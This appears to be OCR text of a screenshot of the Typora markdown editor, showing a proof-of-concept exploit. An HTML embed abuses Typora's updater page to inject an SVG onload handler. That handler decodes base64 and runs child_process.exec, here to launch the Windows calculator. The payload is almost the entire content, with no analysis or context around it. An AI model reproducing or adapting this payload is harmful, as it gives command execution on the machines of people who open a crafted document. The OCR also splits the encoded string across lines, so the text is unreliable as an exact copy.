 T Untitled.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
HTML ✓
<embed style="height:0;" src="typora://app/typemark/updater/updater.html?
curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=
[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ2NhbGMnfSlbbmF2aWdhdG9yLnBsYXRmb3J
tLnN1YnN0cigwLDUpXSk'))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">